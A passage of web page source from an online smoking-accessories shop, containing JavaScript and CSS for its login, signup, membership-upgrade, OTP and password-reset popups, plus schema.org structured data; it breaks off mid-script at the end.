        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?477623",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?477623",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>





<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://www.smokecartel.com"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Culture",
      "item": "https://www.smokecartel.com/blogs/culture"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "What Does OCB Stand For?",
      "item": "https://www.smokecartel.com/blogs/culture/what-does-ocb-stand-for"
    }
  ]
}
</script>

    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
